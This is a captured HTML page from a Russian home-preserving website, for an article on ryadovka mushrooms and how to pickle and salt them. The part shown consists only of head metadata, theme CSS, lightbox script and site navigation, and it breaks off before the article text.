

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zagotovki.guru/griby/maloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html
body_size: 27636
content:
<!DOCTYPE html> <!--[if IE 8]><html class=ie8><![endif]--> <!--[if IE 9]><html class=ie9><![endif]--> <!--[if gt IE 8]><!--><html lang=ru-RU> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://zagotovki.guru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"><!--[if lt IE 9]> <script src=https://zagotovki.guru/wp-content/themes/voice/js/html5.js></script> <![endif]--><title>Грибы рядовки:фото и описание, как готовить на зиму</title><meta name="description" content="Рецепты приготовления маринованных грибов рядовок серых и фиолетовых. Как солить грибы рядовки холодным и горячим способом и приготовить с овощами и лимонной кислотой."><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://zagotovki.guru/griby/maloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Грибы рядовки:фото и описание, как готовить на зиму"><meta property="og:description" content="Рецепты приготовления маринованных грибов рядовок серых и фиолетовых. Как солить грибы рядовки холодным и горячим способом и приготовить с овощами и лимонной кислотой."><meta property="og:url" content="https://zagotovki.guru/griby/maloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html"><meta property="og:site_name" content="Домашние заготовки"><meta property="article:published_time" content="2018-04-20T05:53:58+00:00"><meta property="article:modified_time" content="2020-03-05T15:30:10+00:00"><meta property="og:image" content="https://zagotovki.guru/wp-content/uploads/2018/04/1501078861_griby-ryadovka1.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="559"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="0 минут"><link rel=alternate type=application/rss+xml title="Домашние заготовки &raquo; Лента" href=https://zagotovki.guru/feed><link rel=alternate type=application/rss+xml title="Домашние заготовки &raquo; Лента комментариев" href=https://zagotovki.guru/comments/feed><link rel=alternate type=application/rss+xml title="Домашние заготовки &raquo; Лента комментариев к &laquo;Малоизвестные грибы рядовки и рецепты их приготовления&raquo;" href=https://zagotovki.guru/griby/maloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html/feed><link rel=stylesheet href=https://zagotovki.guru/wp-content/cache/minify/c03b0.css media=all><link rel=stylesheet id=vce_font_0-css  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400&#038;subset=latin%2Ccyrillic-ext' type=text/css media=screen><link rel=stylesheet id=vce_style-css  href=https://zagotovki.guru/wp-content/themes/voice/css/min.css type=text/css media='screen, print'><style id=vce_style-inline-css>body,button,input,select,textarea{font-size:1.6rem}.vce-single .entry-headline
p{font-size:2.2rem}.main-navigation
a{font-size:1.6rem}.sidebar .widget-title{font-size:1.8rem}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content{font-size:1.4rem}.vce-featured-link-article{font-size:5.2rem}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size:3.4rem}.vce-featured-grid .vce-featured-link-article{font-size:2.2rem}h1{font-size:4.5rem}h2{font-size:4.0rem}h3{font-size:3.5rem}h4{font-size:2.5rem}h5{font-size:2.0rem}h6{font-size:1.8rem}.comment-reply-title,.main-box-title{font-size:2.2rem}h1.entry-title{font-size:4.5rem}.vce-lay-a .entry-title
a{font-size:3.4rem}.vce-lay-b .entry-title{font-size:2.4rem}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size:2.2rem}.vce-lay-d .entry-title{font-size:1.5rem}.vce-lay-e .entry-title{font-size:1.4rem}.vce-lay-f .entry-title{font-size:1.4rem}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size:3.0rem}.vce-lay-h .entry-title{font-size:2.4rem}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size:1.4rem}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size:1.3rem}body{background-color:transparent;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-image:url('https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-2.jpg')}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'PT Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'PT Sans';font-weight:400}.main-navigation a,.sidr
a{font-family:'PT Sans';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:720px}.vce-lay-a .lay-a-content{width:720px;max-width:720px}.vce-page .entry-content,.vce-page .entry-title-page{width:600px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:600px;max-width:600px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#4c9d24}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#4c9d24}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#4c9d24;border:1px
solid #4c9d24}.comments-holder .navigation .page-numbers:hover{background:#4c9d24;border:1px
solid #4c9d24}.bbp-pagination-links
a{background:transparent;color:#4c9d24;border:1px
solid #4c9d24 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #4c9d24}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#4c9d24}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #4c9d24}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#f9f9f9}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#f3f3f3}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#f9f9f9}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#4c9d24}.sidebar .tagcloud
a{border:1px
solid #4c9d24}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#4c9d24}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link{background:#f3f3f3}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#4c9d24}.site-footer .tagcloud
a{border:1px
solid #4c9d24}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#4c9d24}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:90px;padding-top:5px}.header-2-wrapper,.header-3-wrapper{height:90px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:5px;left:0px}.site-title a, .site-title a:hover{color:#607ec7}.site-description{color:#303030}.main-header{background-color:#f0f0f0}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:0px
0}.header-3-wrapper .nav-menu>li>a{padding:35px
15px}.header-sticky,.sidr{background:rgba(240,240,240,0.95)}.ie8 .header-sticky{background:#f0f0f0}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color:#607ec7}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover{color:#fff}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #607ec7}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count{background:#607ec7;font-family:'PT Sans'}.vce-border-top .main-box-title{border-top:2px solid #4c9d24}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}.sidr input[type=text]{background:rgba(74,74,74,0.1);color:rgba(74,74,74,0.5)}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}</style><link rel=stylesheet href=https://zagotovki.guru/wp-content/cache/minify/55c5b.css media=all> <script src=https://zagotovki.guru/wp-content/cache/minify/d1cbf.js></script> <link rel=https://api.w.org/ href=https://zagotovki.guru/wp-json/ ><link rel=alternate type=application/json href=https://zagotovki.guru/wp-json/wp/v2/posts/862><link rel=alternate type=application/json+oembed href="https://zagotovki.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html"><link rel=alternate type=text/xml+oembed href="https://zagotovki.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzagotovki.guru%2Fgriby%2Fmaloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/GvGiVC8L.js></script> <script src=https://zagotovki.guru/wp-content/cache/minify/7601f.js></script> <style>/*<![CDATA[*/.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none !important}img.fancybox-image{border-width:10px;border-color:#FFF;border-style:solid;height:auto}div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px
30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px
0}/*]]>*/</style><script>jQuery(function(){var mobileOnly=false;if(mobileOnly){return;}
jQuery.fn.getTitle=function(){var arr=jQuery("a[data-fancybox]");jQuery.each(arr,function(){var title=jQuery(this).children("img").attr("title");var caption=jQuery(this).next("figcaption").html();if(caption&&title){jQuery(this).attr("title",title+" "+caption)}else if(title){jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}});}
var thumbnails=jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function(){return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))});var iframeLinks=jQuery('.fancyboxforwp').filter(function(){return!/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))}).filter(function(){return!/vimeo|youtube/i.test(jQuery(this).attr('href'))});iframeLinks.attr({"data-type":"iframe"}).getTitle();thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();iframeLinks.attr({"data-fancybox":"gallery"}).getTitle();jQuery("a.fancyboxforwp").fancyboxforwp({loop:false,smallBtn:true,zoomOpacity:"auto",animationEffect:"fade",animationDuration:500,transitionEffect:"fade",transitionDuration:"300",overlayShow:true,overlayOpacity:"0.3",titleShow:true,titlePosition:"inside",keyboard:true,showCloseButton:true,arrows:true,clickContent:false,clickSlide:"close",mobile:{clickContent:function(current,event){return current.type==="image"?"toggleControls":false;},clickSlide:function(current,event){return current.type==="image"?"close":"close";},},wheel:false,toolbar:true,preventCaptionOverlap:true,onInit:function(){},onDeactivate:function(){},beforeClose:function(){},afterShow:function(instance){jQuery(".fancybox-image").on("click",function(){(instance.isScaledDown())?instance.scaleToActual():instance.scaleToFit()})},afterClose:function(){},caption:function(instance,item){if("undefined"!=typeof jQuery(this).context){var title=jQuery(this).context.title;}else{var title=jQuery(this).attr("title");}var caption=jQuery(this).data('caption')||'';if(item.type==='image'&&title.length){caption=(caption.length?caption+'<br />':'')+'<p class=caption-title>'+title+'</p>';}return caption;},afterLoad:function(instance,current){current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">'+current.opts.caption+'</div>');},});})</script> <style>div#toc_container{width:100%}</style><style>.broken_link,a.broken_link{text-decoration:line-through}</style><style>#comments{padding:15px}</style><link rel="shortcut icon" href=https://zagotovki.guru/wp-content/uploads/2018/08/favicon.ico type=image/x-icon><link rel=apple-touch-icon href=https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-144.png"><style>.entry-content h2, .entry-content
h3{margin-top:20px}.entry-content
.default{background:#F4F4F4;padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px;position:relative;width:100%;min-height:100px;clear:both;display:table;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:10px
0 10px;padding:20px
40px 20px 128px;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;color:#282828;font-size:17px;line-height:26px;font-style:normal;font-weight:400;border:none}.entry-content .danger::before{background-image:url('https://zagotovki.guru/wp-content/uploads/2019/08/vnimanie.png');content:'';position:absolute;top:50%;left:20px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:100px;height:75px;transform:translateY(-50%);-moz-transform:translateY(-50%)}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{padding-top:10px}.entry-content
ul{font:17px/1.8em "Roboto Condensed",sans-serif;list-style-type:circle;background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
ol{font:17px/1.8em "Roboto Condensed",sans-serif;background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}.entry-content ul.toc_list,.entry-content ul.toc_list
ul{border-left:0px solid #FF6D6D}figure
img{margin:0px
auto;display:block}figcaption{text-align:center;padding:8px
0;font:17px/1.8em "Roboto Condensed",sans-serif}figure{background-color:#f5f5f5;border-radius:3px}.popup-ad-block{display:none;position:fixed;z-index:100;bottom:0px;left:0;right:0;background:rgba(255, 255, 255, 1);border-top:2px solid rgba(0, 0, 0, 0.9)}.popup-ad-block.open{display:block}.popup-ad-block .block-content{padding:2px
5px 2px 5px;min-height:50px}.popup-ad-block .close-btn{position:absolute;top:-35px;right:5px;font-size:12px;text-decoration:none;background:#dcdcdc;color:#5c5c5c;width:120px;height:31px;moz-border-radius:2px;webkit-border-radius:2px;border-radius:2px;text-align:center;line-height:31px;display:block;font-size:20px;z-index:1100}</style></head><body class="post-template-default single single-post postid-862 single-format-standard chrome vce-sid-right"><div id=vce-main><header id=header class=main-header><div class=top-header><div class=container><div class=vce-wrap-left><ul id=vce_top_navigation_menu class=top-nav-menu><li id=menu-item-1492 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1492"><a href=https://zagotovki.guru/ >Главная</a></li><li id=menu-item-1494 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href=https://zagotovki.guru/sitemap>Карта сайта</a></li><li id=menu-item-1493 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href=https://zagotovki.guru/contact>Контакты</a></li></ul></div></div></div><div class="container header-main-area header-3-wrapper"><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title><a href=https://zagotovki.guru/ rel=home class=has-logo><picture class=vce-logo><source media="(min-width: 1024px)" data-srcset="https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png, https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-144.png 2x"><source data-srcset=https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png alt="Домашние заготовки"></picture></a></span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li id=menu-item-1477 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477 vce-cat-3"><a href=https://zagotovki.guru/varenya>Варенья и джемы</a><li id=menu-item-1478 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1478 vce-cat-4"><a href=https://zagotovki.guru/griby>Грибы</a><li id=menu-item-1480 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 vce-cat-5"><a href=https://zagotovki.guru/ovoshhi>Овощи</a><li id=menu-item-1481 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 vce-cat-6"><a href=https://zagotovki.guru/yagody>Ягоды и фрукты</a><li id=menu-item-2000 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2000 vce-cat-10"><a href=https://zagotovki.guru/napitki>Напитки</a><li id=menu-item-2001 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2001 vce-cat-12"><a href=https://zagotovki.guru/sushka>Сушка</a><li id=menu-item-2002 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2002 vce-cat-11"><a href=https://zagotovki.guru/zamorazhivanie>Замораживание</a><li id=menu-item-2003 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2003 vce-cat-13"><a href=https://zagotovki.guru/konservy>Консервы</a><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=vce-search-form action=https://zagotovki.guru/ method=get> <input name=s class=vce-search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"> <button type=submit class=vce-search-submit><i class="fa fa-search"></i></button></form></li></ul></li></ul></nav></div></header><div id=sticky_header class=header-sticky><div class=container><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title><a href=https://zagotovki.guru/ rel=home class=has-logo><picture class=vce-logo><source media="(min-width: 1024px)" data-srcset="https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png, https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-144.png 2x"><source data-srcset=https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/08/zagotovki-77.png alt="Домашние заготовки"></picture></a></span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477 vce-cat-3"><a href=https://zagotovki.guru/varenya>Варенья и джемы</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1478 vce-cat-4"><a href=https://zagotovki.guru/griby>Грибы</a><li class="menu-item 